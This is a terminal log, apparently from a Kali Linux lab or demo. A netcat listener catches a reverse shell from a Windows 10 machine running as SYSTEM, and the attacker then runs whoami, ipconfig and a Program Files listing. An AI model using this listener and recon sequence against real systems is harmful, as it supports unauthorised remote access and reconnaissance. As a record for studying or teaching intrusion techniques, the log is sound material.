 ┌──(root㉿kali)-[~]
└─# nc -lnvp 8989
listening on [any] 8989 ...
connect to [135.75.54.2] from (UNKNOWN) [135.75.54.111] 49673
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami && ipconfig && dir "C:\Program Files"
whoami && ipconfig && dir "C:\Program Files"
nt authority\system

Windows IP Configuration

Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::3092:fd37:6aa1:ed8%8
   IPv4 Address. . . . . . . . . . . : 135.75.54.111
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 135.75.54.254

Tunnel adapter Teredo Tunneling Pseudo-Interface:

   Connection-specific DNS Suffix  . :
   IPv6 Address. . . . . . . . . . . : 2001:0:34f1:8072:1c7a:2489:78b4:c990
   Link-local IPv6 Address . . . . . : fe80::1c7a:2489:78b4:c990%11
   Default Gateway . . . . . . . . . : ::
 Volume in drive C has no label.
 Volume Serial Number is CAA4-5FBC

 Directory of C:\Program Files

03/06/2024  06:23 PM    <DIR>          .
03/06/2024  06:23 PM    <DIR>          ..
03/18/2017  01:03 PM    <DIR>          Common Files
09/05/2022  04:42 PM    <DIR>          CUAssistant
10/31/2022  06:12 PM    <DIR>          Internet Explorer
09/08/2022  10:45 AM    <DIR>          KeePass Password Safe 2
10/30/2022  05:47 PM    <DIR>          PackageManagement
09/05/2022  02:45 PM    <DIR>          rempl
01/15/2023  11:03 PM    <DIR>          Windows Defender
01/15/2023  11:03 PM    <DIR>          Windows Defender Advanced Threat Protection
01/15/2023  11:03 PM    <DIR>          Windows Mail
10/27/2022  10:16 PM    <DIR>          Windows Media Player
10/30/2022  10:04 PM    <DIR>          Windows Media Players
03/18/2017  01:03 PM    <DIR>          Windows Multimedia Platform
03/18/2017  01:03 PM    <DIR>          Windows NT
01/15/2023  11:03 PM    <DIR>          Windows Photo Viewer
03/18/2017  01:03 PM    <DIR>          Windows Portable Devices
03/18/2017  01:03 PM    <DIR>          Windows Security
03/06/2024  06:19 PM            15,872 Windows.exe
10/30/2022  05:47 PM    <DIR>          WindowsPowerShell
               1 File(s)         15,872 bytes
              19 Dir(s)  34,179,534,848 bytes free

C:\Windows\system32>